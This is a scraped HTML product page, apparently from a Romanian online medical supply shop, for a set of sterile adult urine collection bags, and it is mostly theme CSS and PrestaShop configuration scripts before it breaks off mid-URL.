

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medplaza.ro/urologie/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html
body_size: 63941
content:
<!doctype html>
<html lang="ro">

  <head>
    
      

  <meta charset="utf-8">



  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://medplaza.ro/urologie/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html">

  <title>Set 10 Pungi Urinare, Valva tip &#039;T&#039;, Sterile, Adulti, 2.000 ML, Serix - Medplaza</title>
  <meta name="google-site-verification" content="VCO1d3hhKe0Wxw7aP0_ni7XocCyvEWj5lXYd8vRbrtk" />
  <meta name="google-site-verification" content="5fUFiiUzyXkIpvAUZl3VCbLJV5SkSndoOHgMWGn_-1I" />
  
  <meta name="description" content="Cumpara Punga urinara de unica folosinta pentru adulti 2000ml SERIX Recipiente colectare SRX-URB2000 de la Medplaza.Transport Gratuit!">
  <meta name="keywords" content="punga urinara de unica folosinta pentru adulti 2000ml serix 100 buc">
        <link rel="canonical" href="https://medplaza.ro/urologie/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html">
    
        



    <link rel="stylesheet" href="https://medplaza.ro/themes/medplaza/assets/cache/theme-c34468521.css" type="text/css" media="all">


<!-- Start Custom CSS -->
    <style>.hide {
    display: none !important;
}


/*Tabara STARTS */



#blockcart-modal .modal-dialog {
   margin: 10vh auto;
}

.next-prevb .products .owl-stage-outer .product-flags .product-flag.pack {
    display: none;
}

.next-prevb .products .owl-stage-outer .product-miniature .wb-image-block .discount-amount.discount-product {
    top: 0px!important;
}
   

#medplaza-sorting .products-sort-order.dropdown.js-dropdown {
   width: auto!important;
}

#product .product-tab img {
    width: 100%;
    height: auto;
}


@media (min-width: 1600.01px) {

  .wb-menu-vertical .column-4{
     width: 1249px!important;
     height: 406px;
    }
 }

.product-cover .layer {
    right: 5px;
    bottom: 70px;
    cursor: pointer;
    border: 1px solid grey;
    padding: 5px;
    border-radius: 10px;
}


.wb-sub-menu.menu-dropdown .megamenu .wb-menu-col .ul-column  {
    height: inherit;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}
.scroll-box-arrows i {
    height: 80px;
}

.ap5-product-footer-pack-container .pm-ap-owl-item.active{
  width: 50%!important;
}

.product-quantity .qty .bootstrap-touchspin {
    position: relative;
}

.product-miniature.js-product-miniature .thumbnail-container .wb-image-block{
     padding: 0; 
}

.thumbnail-container h3.product-title a{
  height: 57px!important;
}


.card-block br {
    display: flex!important;
}
.product-prices .tax-shipping-delivery-label {
    font-size: 0.95rem;
}


.ap5-product-footer-pack-informations .content_prices{
  float: left!important;
}

.ap5-product-footer-pack-informations .content_prices .price .has-discount {
    justify-content: none!important;
}
.ap5-product-footer-pack-informations .content_prices .price .has-discount .discount {
    margin-left: 5px;
}


.product-quantity .input-group-btn-vertical {
    margin-left: 5px;
} 

.product-actions .add-to-cart {
    display: flex;
    justify-content: center;
}


 .button-group .btn-product{
    display: flex;
    justify-content: center;
}

 .button-group .btn-product svg{
    margin-right: 10px;
}

.js-product-list .wb-product-desc .button-group .cartb.btn-product svg{
   margin-right:  5px
}


.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a, .next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title a, .thumbnail-container .product-title {
  min-height: 54px;
}


#product .tab-content p img {
    width: 100%;
    height: auto!important;
}

.cumpl .pay-options-wrapper .card{
margin-bottom : 0px;
}

.cumpl .pay-options-wrapper .pay-options p{
color: #ffffff!important;
}

.product-support-section img{
 margin-right: 10px;
}
.product-additional-info .subscribe_form_content{
 margin-top: 10px;
}

#product .product-reference-block{
    right: unset;
}

.ap5-pack-images-container{
    filter: blur(0px)!important;
    -webkit-filter: blur(0px)!important;
}

.ap5-pack-product-content .ap5-pack-product-name{
    filter: blur(0px)!important;
}

.ap5-pack-product-content .ap5-pack-product-price-table-container{
    filter: blur(0px)!important;
}

.add-to-cart-btn-disabled{
  opacity: .65;
 cursor: not-allowed! important;
    cursor: no-drop !important;
}
[disabled] {
    cursor: no-drop !important;
}


#ap5-product-list, #ap5-page-product-box{
     border: none!important;
}


.ap5-product-footer-pack-informations .content_prices{
       float: none;
       margin-top: 10px
}

.ap5-product-footer-pack-informations .content_prices .price{
    display: flex;
    flex-direction: column;
    text-align: center;
}
.ap5-product-footer-pack-informations .content_prices .price .has-discount{
    display: flex;
    align-items: center;
justify-content: space-around;
}

.ap5-product-footer-pack-informations .content_prices .price .has-discount .discount {
background: #FBE8E6;

}


.ap5-product-footer-pack .pm-ap-owl-stage{
width: 100%!important;
}

.ap5-product-footer-pack-name a{
display: flex;
flex-direction: column;
}

.ap5-product-footer-pack-name a #add-to-cart-or-refresh{
    text-align: center;
}

.ap5-product-footer-pack-name a span:nth-child(odd){
margin: 15px 0px;
}


.product-tab .main-tab-content #ap5-pack-content-block .tabs #ap5-pack-product-tab-list{
    background: #02babc;
    padding: 12px;
}


@media only screen and (min-width:576.01px) {
   #order-summary-content   #order-items .order-line {
          display: flex;
          align-items: center;
      }
   .product-information .product-actions #add-to-cart-or-refresh{
       display: grid;
       height: auto;
       }
}

@media only screen and (max-width:576px) {
  #order-summary-content #order-items .image img{
        margin-bottom: 0!important;
  }
}

@media only screen and (max-width:767px) {

#category #search_filter_toggler.btn {
    width: auto!important;
    padding: .5rem 1rem;
}

#medplaza-sorting .row.sort-by-row .filter-button{
  width: 100%;
}
#medplaza-sorting .products-sort-order.dropdown.js-dropdown {
    width: 100%!important;
    display: flex;
    justify-content: flex-end;
}

#medplaza-sorting .btn-unstyle.select-title {
    width: auto;
}

#medplaza-sorting .row.sort-by-row{
    display: flex;
    justify-content: space-between;
    margin: 0;
}


.product-price-and-shipping{
  display: inherit;
 }
 .thumbnail-container  .center-block.img-responsive{
    height: 191px!important;
     }
  .regular-price{
        position: relative;
         margin-top: 0;
   }
.wb-product-desc.product-description .product-price-and-shipping{
 flex-direction: column!important!
}
.product-discount span:first-child {
    float: none;
    margin-right: 0px;
 }
}


@media only screen and (min-width:767.01px) {
    .scroll-box-arrows .left {
          left: -30px;
     }
}


@media (min-width: 576px) and (max-width: 767.01px) { 
      .product-information .product-actions #add-to-cart-or-refresh .product-variants {
            display: flex;
            justify-content: space-between;
         }
      .product-information .product-actions #add-to-cart-or-refresh .product-variants .product-variants-item {
             display: flex;
             flex-direction: column;
             width: 48%;
            }
    }
@media (min-width: 992.01px) and (max-width: 1200px) { 
  .next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive {
    height: 202px!important;
}
 }

@media only screen and (min-width:992px) {

      .ap5-product-footer-pack-container{
              display: flex;
              flex-direction: row-reverse;
       }

       .ap5-product-footer-pack-informations{
        width: 30%;
        }
       .ap5-product-footer-pack {
            width: 70%;
       }
       .ap5-product-footer-pack-container .m-t-1.m-b-0{
           display: none;
           }
}

@media (min-width: 767.01px) and (max-width: 992px) { 
    .thumbnail-container .center-block.img-responsive{
    height: 220px!important;
     }
 }

@media only screen and (max-width:992px) {

   .ap5-product-footer-pack-informations {
    display: flex;
    flex-direction: column;
    }
    #ap5-page-product-box .ap5-product-footer-pack-container{
    display: flex;
    flex-direction: column-reverse;
    }
}


/*Tabara ENDS*/




.custom-checkbox input[type=checkbox]+span {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: middle;
    cursor: pointer;
    border: 1px solid #252525;
}
.level-1 {
    border-bottom: 1px solid #f2f2f2;
}
.button-search .nav-link {
    fill: white !important;
}

#headlink:hover svg, #compare-link:hover, #headlink:hover, #compare-link:hover svg, #_desktop_language_selector button:hover, #_desktop_currency_selector button:hover, #_desktop_language_selector button:hover svg, #_desktop_currency_selector button:hover svg {
    color: white !important;
    fill: white !important;
}
.footer-container li a, #footer .lnk_wishlist, #footer_contact {
    letter-spacing: normal !important;
    color: #232323;
}
.btn {

    border-radius: 4px;
    font-size: 16px;
    font-weight: 500;
}

.bootstrap-touchspin input.form-control, .bootstrap-touchspin input.input-group {
    border: 1px solid #4c4c4c;
}
.product-quantity #quantity_wanted {
    height: 3.3rem !important;
    width: 5rem;
}
.has-discount.product-price, .has-discount p,
.current-price {
    font-size: 27px;
    font-weight: 600;
}
.bootstrap-touchspin .btn-touchspin {
    border: 0px;
}

.discount-product {
    right: -5px !important;
    left: inherit !important;
    display: inline-table;
}
.wb-image-block .discount-product {
    left: inherit !important;
}

.topbtn {
    position: absolute;
    bottom: 73%;
    left: 0;
    right: 0;
    opacity: 0;
    border: 1px solid #f5f5f5;
    padding: 8px 0 11px 0;
    background-color: #fff;
    width: min-content;
    margin: 0 auto;
    transform: translateX(0%) translateY(-40%) scale(1);
    transition: all 400ms ease-in-out 0s;
}
.compare,
.quick-view.pquick {
    display: none !important;
}
.thumbnail-container .wishlist::after, .thumbnail-container .compare::after {
    content: none;
}
#index .cartb,
#same-pro .cartb.btn-product.add-to-cart.wb-bt-cart {
   box-shadow: none !important;
}

/* eu erno */

.wb-image-block {
    padding: 18px;
}
.newpro .products .owl-item .product-miniature:hover,
.next-prevb .products .owl-item .product-miniature:hover {
    border: 1px solid #01babc;
    box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.09);
}

.logobg .owl-carousel .owl-item img {
    width: 60%;
}

.new {
    left: -5px;
    font-size: 12px;
    color: white;
    letter-spacing: 0px;
    padding: 3px 10px;
    font-weight: 600;
}
.c-info, .links h3, .links h3 a, .footleft h3, .block_newsletter h3 {
    font-size: 1rem;
    color: ##222222;
    font-weight: 600;
    letter-spacing: 0px;
}
.foot-top .text-xs-left {
    align-items: baseline;
}

#index .block_newsletter .input-wrapper {
    margin-bottom: 0px;
}
.label {
    font-size: 1rem ;
    letter-spacing: 0;
}
.label, label {
    font-size: 0.9rem !important;
}
.custom-checkbox a {
    color: white !important;
}

.product-information .custom-checkbox a {
    color: #252525 !important;
}

.next-prevb .products .owl-item .product-miniature .thumbnail-container, .newpro .products .owl-item .product-miniature .thumbnail-container {
    display: block;
}
.newpro .home-heading,
.next-prevb .home-heading {
    padding: 10px 0;
    font-size: 22px;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 -10px 14px;
    letter-spacing: 0;
}
.container_wb_megamenu .title-menu {
    margin: 0px !important;
}
.statmenu li a:hover {
    color: #fff !important;
    padding: 4px 14px;
    border: 1px solid #fff;
    border-radius: 4px;
}
.statmenu li a{
    padding: 4px 14px;
    border: 1px solid #00babc;
}
.center-banner, .img-banner {
    margin-top: 0px;
    margin-bottom: 0px;
}
#search_block_top .input-group .button-search:hover {
   background: #01c9cb;
}
.products .owl-stage {
    margin: 20px 0px;
}
.logobg {
    border: 0px;
    padding: 0 !important;
    margin: 20px 0;
}
.foot-top {
    border-top: 1px solid #d9d9d9;
}

#index .newpro .products .owl-item .wb-image-block .thumbnail .img-responsive,
#index .next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive,
.next-prevb .products .owl-item .wb-image-block .thumbnail .img-responsive {
    width: 100%;
    height: 100%;
}
.wb-product-desc.product-description {
    padding: 0px 10px 10px 10px;
}

#product .tab-content ul {
    line-height: 1.5;
}
#product .tab-content h4 {
    line-height: 1.5;
    text-align: left !important;
    color: #01b9bc !important;
    font-size: 21px !important;
}

#index .h3.product-title {
    margin-top: 0px;
}
.price {
    font-size: 18px;
}
#_desktop_cart .cart-products-count {
    top: -8px;
}
.priceWithoutTax {
    color: #01b9bc !important;
    font-size: 21px !important;
    margin-bottom: 5px;
}

.product-prices .priceWithoutTax .priceWrapper {
    color: #01b9bc !important;
    font-size: 40px !important;
    font-weight: 500;
}
.prodes,
.wb-compare-wishlist-button {
   display: none;
}
.product-prices {
    border-bottom: 0px;
    padding-bottom: 16px;
}
.propage hr {
    border-top: 0px;
}

.cartsvg {
    margin-right: 0px;
}
#customers-signin-img {
    height: 28px;
    width: 22px;
}
#ps-shoppingcart-img {
    height: 28px;
    width: 30px;
}
.nav-link.userdes {
    margin-top: -4px;
}

#_desktop_user_info .user-info {
    padding: 0 55px 0 0;
}
.media-title {
    font-size: 16px !important;
}

#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio {
    top: 0px;
    margin-right: 5px;
}

#_desktop_search_filters_clear_all .btn {
    padding: 0.3rem 1rem !important;
}
.btn-tertiary {
    background-color: #fff;
    text-transform: lowercase;
    color: #f84b4b;
    box-shadow: inherit;
    padding: .25rem;
    margin: .25rem 0;
    font-weight: 400;
    font-size: .875rem;
    border: 1px solid #f84b4b;
}
.btn-tertiary:hover {
    background-color: #f84b4b;
    color: #fff;
    box-shadow: inherit;
    border: 1px solid #f84b4b;
}
.header_call_mobile a, .header_call_mobile {
    font-size: 16px;
}

.header-top.sticky-header {
         border-bottom: 1px solid #01b9bc;
}

.wb-dropdown-cart-content,
.dropdown-menu.user-down.dropdown-menu-right {
border: 1px solid #e3e9ed;
border-radius: 3px;
box-shadow: 0 0 60px rgba(14,42,71,.25);
padding: 15px;
}

.wb-dropdown-cart-content .wb-cart-item-img {
    border: 1px solid #eee;
    border-radius: 4px;
    width: 26%;
}

.wb-dropdown-cart-content  .price {
font-size: 12px;
}

wb-dropdown-cart-content .label {
    text-transform: full-size-kana;
    font-size: 13px;
    letter-spacing: 0;
}

.wb-dropdown-cart-item.clearfix.first,
.wb-dropdown-cart-item.clearfix {
    height: auto !important;
    width: auto !important;
}

.wb-dropdown-cart-subtotals {
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px;
    margin-top: 15px;
}

.wb-dropdown-cart-content .text-xs-right {
    text-align: right !important;
}

.wb-dropdown-cart-content .value {
    font-weight: 600;
    font-size: 13px;
    color: #222;
}

.wb-dropdown-cart-content .label {
    text-transform: capitalize;
    font-size: 12px;
    color: #222;
    letter-spacing: 0;
}
.wb-dropdown-cart.dropdown.active {
    margin-right: -1px;
}
.allmenu {
    margin-top: 84px;
}
.product-line-grid-right .price {
    text-align: right;
    font-size: 16px !important;
}

/* cos */

.cart-overview.js-cart {
    background-color: #e5f8f8;
}
.cart-item {
    background: white;
    margin-bottom: 20px;
    border-radius: 5px !important;
}

.product-line-grid-left img {
    border: 0px;
}
.cart-grid-body .card-block {
    padding: 0;
    margin-bottom: 20px;
}

.cart-grid-body .card-block h1 {
  font-size: 24px;
  text-transform: inherit;
}

.cart-grid-body .card {
  border: 0px !important;
}
.card {
    border: 0px;
}

.btn-adauga-adresa {
    color: #01babc;
    background-color: white;
    border: 1px solid #01babc;
}
.btn-adauga-adresa:hover {
    color: #fff;
    background-color: #01babc;
}
.product-prices div {
    margin-bottom: 0;
    display: block;
}
#product .product-prices {
    margin-top: 70px;
}
#product .discount.discount-percentage,
.product-line-info.has-discount .discount {
    background: white;
    border: 1px solid #ff4c4cd4;
    border-radius: 4px;
    color: #ff4c4cd4;
    padding: 1px 4px;
}
#product .product-tab {
    border-top: 1px solid #04babc;
    border-bottom: 0px;
    border-left: 0px;
    border-right: 0px;
}
#product .product-cover {
    border: 0px;
    z-index: 0 !important;
    display: contents;
}
#webizoom {
    margin-top: -80px;
}

#product #tab-content h2 {
    color: #01b9bc;
    font-size: 30px;
    margin-bottom: 34px;
}

#product-availability {
    font-weight: 500;
    font-size: 16px;
}
.availability-label {
   color: #252525;
}
.product-support-section {
    margin-top: 40px;
}
.product-tab li a {
     padding: 4px 26px;
}

.product-tab .nav-tabs .nav-item a::before {
    display: none;
}
#blockcart-modal .product-image {
    border: 0px;
}

#blockcart-modal p {
    color: #252525;
    font-weight: 400;
    margin-bottom: 0rem;
}
.bootstrap-touchspin .btn-touchspin:hover {
    background-color: inherit;
}
.card.cart-summary,
#js-checkout-summary {
    box-shadow: 0px 9px 29px 0px rgba(0, 0, 0, 0.04);
    padding: 19px;
}
.cart-summary-line .value {
    font-weight: 600;
}
#cart-subtotal-products {
    margin-bottom: 10px;
}
#product #hi-oosn-block {
    padding: 40px;
    width: 100%;
}

#product #hi-oosn-block .custom-checkbox a {
    color: inherit !important;
}

#product #hi-oosn-block .hi-oosn-email-content {
    width: 100%;
}
body#checkout section.checkout-step .address-item.selected {
    background: #f5fcfc;
}

body#checkout section.checkout-step .address-item {
    background: white;
    margin-bottom: .625rem;
    border: 1px solid #01babc !important;
    border-radius: 5px;
}

body#checkout section.checkout-step .address {
    margin-left: 2.1rem;
}

#checkout-addresses-step p {
       margin-bottom: 9px;
}
body#checkout section.checkout-step .step-title {
    font-size: 22px;
    color: #252525;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    margin-top: 0px;
    color: #252525 !important;
    border: 1px solid;
    padding: 4px 10px;
    border-radius: 4px;
}

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: white !important;
    background: #01babc;
    border-color: #01babc;
}

.product-quantity.no-stock {
    padding-top: 50px;
}
.oosn-popup {
    color: white;
    background-color: #ff4c4cd4;
    background-image: inherit;
    border: 1px solid !important;
    font-size: 18px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 5px;
}
.oosn-popup:hover {
    color: #ff4c4cd4;
    background-color: #fff;
    border: 1px solid #ff4c4cd4 !important;
    box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.07);
}

#delivery-addresses,
#invoice-addresses {
    background-color: #fff;
    margin-bottom: 20px;
}

#delivery-addresses {
    margin-bottom: 3rem;
}

#delivery-address {
    margin-bottom: 5rem;
}

#checkout-personal-information-step .content {
    margin-top: 50px;
}
#checkout .checkout-step .content p a {
    font-weight: bold;
    color: #1f8da7;
}
.new-my-account-content .new-my-account-primary-box, .new-my-account-content .new-my-account-third-box, .new-my-account-content .new-my-account-fourth-box .padding-section {
    padding: 40px 50px;  
}

.new-my-account-content .new-my-account-primary-box {
    box-shadow: inherit;
}

#checkout-personal-information-step .custom-checkbox a {
    color: inherit !important;
}

.edit-address.text-muted,
.delete-address.text-muted {
      color: #01babc !important;
      font-size: 16px;
}

.edit-address.text-muted:hover,
.delete-address.text-muted:hover {
      color: #01babc !important;
      text-decoration: underline;
}

body#checkout section.checkout-step .delivery-option {
    background: #fff;
}
.delivery-option span {
position: relative;
top: 0.7em;
}
.payment-options {
    padding: 20px 15px 10px 15px;
    margin-bottom: -18px;
    border: 4px solid #46b1ca;
    border-radius: 5px;
    background-color: #e5f8f8;
}
.payment-options label {
    font-size: 18px;
}
body#checkout section.checkout-step .payment-options .payment-option {
    margin-bottom: 1rem;
}

#checkout-payment-step .card,
#checkout-payment-step .summary-selected-carrier,
#checkout-payment-step .order-confirmation-table {
    border: 1px solid #01babc !important;
    border-radius: 5px;
}
#delivery-addresses hr,
#invoice-addresses hr {
    border-top: 0px !important;
}
#checkout-addresses-step .custom-radio {
    margin-top: -4px !important;
    margin-right: 0.7rem !important;
}

body#checkout #order-summary-content .step-edit {
    color: #01babc;
    font-size: 16px;
    border: 1px solid;
    padding: 2px 10px;
    border-radius: 4px;
    background: #e5f8f8;
    margin-left: 22px;
}
#order-items .image img {
    border: 0px !important;
}
#order-summary-content h4,
#order-summary-content h3 {
    font-weight: 600;
    text-transform: initial;
}
.card-block h4 {
    margin-bottom: 15px;
}

body#checkout #order-summary-content h4.h4,
body#checkout #order-summary-content #order-items h3.h3 {
    margin-top: 4rem;
}
.h4.black {
    color: #ff6a6a !important;
    text-align: center;
    font-size: 29px;
    font-weight: 500 !important;
}
.definition-list dl dd, .definition-list dl dt {
    background: #fff;
}
.new-my-account-sidebar {
    background-color: #e5f8f8;
}

.new-my-account-content .adresa-livrare.even {
    background-color: #e5f8f8;
   color: inherit;
}
.new-my-account-content .adresa-livrare.even p {
   margin-bottom: 0.5rem;
   color: #222;
}

.text-right strong {
    font-weight: 200;
}
.totalprice.item strong {
    font-weight: 600 !important;
}

#ap5-pack-product-tabs-content {
    background: #e5f8f8;
    padding: 0px;
    margin: 0px;
    border: 0px;
}
#ap5-pack-product-tabs-content .tab-pane {
   padding: 0px;
}
#ap5-pack-product-tab-list {
   margin: 0px;
    background: #e5f8f8;
    z-index: 4;
    top: 177px;
}
.data-sheet .name {
    background: #fff !important;
}
.data-sheet .value {
    background: #b7ecec !important;   
}
.new-my-account-content .new-my-account-secondary-box, .new-my-account-content .new-my-account-third-box, .new-my-account-content .new-my-account-fourth-box {
    border: 1px solid #01babc;
}
.new-my-account-sidebar .new-account-menu-bar {
    font-size: inherit !important;
}
.user-down li {
    font-size: 16px;
}
.co-heading {
    letter-spacing: 0px;
    text-transform: inherit;
    font-weight: 500;
}

#oosn-popup-container .custom-checkbox {
    margin-top: 18px !important;
    display: block;
}

.hi-oosn-title {
    color: #01b9bc !important;
    font-size: 22px;
    margin-bottom: 30px;
}

main {
    font-size: 0.9rem !important;
}
#main2 {
    margin-top: 4rem;
}

#main2 h3 {
   font-size: 26px;
}

#ap5-product-footer-pack-list {
    border: 1px solid;
    border-radius: 5px;
}
#ap5-product-footer-pack-list .product-prices {
    margin-top: 0px !important;
}

.ap5-pack-product-name a {
   font-sixe: 20px;
}

.card-header {
    padding: .2rem 0rem 2rem 0rem;
    margin-bottom: 0;
    background-color: #fff;
    border-bottom: 0px;
}

.register-form .custom-checkbox a {
    color: #232323 !important;
}
.page-authentication #content,
#password #content {
    padding: 2rem;
    max-width: 540px;
    border-radius: 6px !important;
    box-shadow: 0px 20px 20px 0px rgba(0,0,0,.05);
    border: 0px !important;
    margin: 0 auto;
}

.page-authentication .register-form a {
    color: #01b9bc;
}
.page-authentication  #customer-form {
    margin-top: 30px;
}
.prodes, .product-variants .product-variants-item {
    border-bottom: 0px;
    padding: 16px 0 20px 0;
    margin-bottom: 0;
}

.adresa-livrare.odd p {
    margin-bottom: 0.5rem;
    color: #222;
}

.media-left .media-object {
    max-width: 65px;
}
.cart-summary-products .media {
    border-bottom: 1px solid #d9d9d9;
    padding: 0 0 10px 0;
}
.cart-summary-products .product-price.float-xs-right {
    font-weight: 600;
}
.cart-summary-products .media-left {
    padding-right: 30px;
}
.btn-my-account-outline:hover {
    background-color: #00babc;
    color: #fff;
    border: 1px solid #00babc;
}
.new-my-account-content form .btn-my-account,
.btn-my-account-filled {
    background: linear-gradient(90deg, rgba(70,177,202,1) 0%, rgba(0,186,188,1) 50%);
}

.new-my-account-content form .btn-my-account:hover,
.btn-my-account-filled:hover {
    background: linear-gradient(90deg, rgba(0,186,188,1) 0%, rgba(70,177,202,1) 67%);;
}

/*cristina */


</style>
<!-- End Custom CSS -->
<script type="text/javascript">
			var baseUri='https://medplaza.ro/';
	var WB_stickyMenu=true;
	var WB_mainLayout='fullwidth';

var WB_mainLayout='fullwidth';

 </script>


  

  <script type="text/javascript">
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "An error has occurred";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var number_cartitem_display = 3;
        var oosn_id_module = "85";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0lei"},"total_including_tax":{"type":"total","label":"Total (cu taxe)","amount":0,"value":"0,00\u00a0lei"},"total_excluding_tax":{"type":"total","label":"Total (fara TVA)","amount":0,"value":"0,00\u00a0lei"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0lei"},"discounts":null,"shipping":{"type":"shipping","label":"Livrare","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articole","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Leu rom\u00e2nesc","iso_code":"RON","iso_code_num":"946","sign":"lei"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Rom\u00e2n\u0103 (Romanian)","iso_code":"ro","locale":"ro-RO","language_code":"ro-ro","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/medplaza.ro\/urologie\/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html","meta":{"title":"Set 10 Pungi Urinare, Valva tip 'T', Sterile, Adulti, 2.000 ML, Serix","description":"Cumpara Punga urinara de unica folosinta pentru adulti 2000ml SERIX Recipiente colectare SRX-URB2000 de la Medplaza.Transport Gratuit!","keywords":"punga urinara de unica folosinta pentru adulti 2000ml serix 100 buc","robots":"index"},"page_name":"product","body_classes":{"lang-ro":true,"lang-rtl":false,"country-RO":true,"currency-RON":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-520926":true,"product-Set 10 Pungi Urinare, Valva tip 'T', Sterile, Adulti, 2.000 ML, Serix":true,"product-id-category-369":true,"product-id-manufacturer-225":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medplaza","logo":"https:\/\/medplaza.ro\/img\/medplaza-logo-1606400587.jpg","stores_icon":"https:\/\/medplaza.ro\/img\/logo_stores.png","favicon":"https:\/\/medplaza.ro\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/medplaza.ro\/","current_url":"https:\/\/medplaza.ro\/urologie\/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html?_gl=1*dytv0f*_up*MQ..*_ga*MTc2MTI2MDA1OC4xNzY5MDkyMTY3*_ga_VJ657ZT0PV*czE3NjkwOTIxNjckbzEkZzAkdDE3NjkwOTIxNjckajYwJGwwJGgw","shop_domain_url":"https:\/\/medplaza.ro","img_ps_url":"https:\/\/medplaza.ro\/img\/","img_cat_url":"https:\/\/medplaza.ro\/img\/c\/","img_lang_url":"https:\/\/medplaza.ro\/img\/l\/","img_prod_url":"https:\/\/medplaza.ro\/img\/p\/","img_manu_url":"https:\/\/medplaza.ro\/img\/m\/","img_sup_url":"https:\/\/medplaza.ro\/img\/su\/","img_ship_url":"https:\/\/medplaza.ro\/img\/s\/","img_store_url":"https:\/\/medplaza.ro\/img\/st\/","img_col_url":"https:\/\/medplaza.ro\/img\/co\/","img_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/img\/","css_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/css\/","js_url":"https:\/\/medplaza.ro\/themes\/medplaza\/assets\/js\/","pic_url":"https:\/\/medplaza.ro\/upload\/","pages":{"address":"https:\/\/medplaza.ro\/adresa","addresses":"https:\/\/medplaza.ro\/adrese","authentication":"https:\/\/medplaza.ro\/autentificare","cart":"https:\/\/medplaza.ro\/cos","category":"https:\/\/medplaza.ro\/index.php?controller=category","cms":"https:\/\/medplaza.ro\/index.php?controller=cms","contact":"https:\/\/medplaza.ro\/contact","discount":"https:\/\/medplaza.ro\/reducere","guest_tracking":"https:\/\/medplaza.ro\/urmarirea-comenzilor-pentru-oaspeti","history":"https:\/\/medplaza.ro\/istoria-comenzilor","identity":"https:\/\/medplaza.ro\/identitate","index":"https:\/\/medplaza.ro\/","my_account":"https:\/\/medplaza.ro\/contul-meu","order_confirmation":"https:\/\/medplaza.ro\/confirmare-comanda","order_detail":"https:\/\/medplaza.ro\/index.ph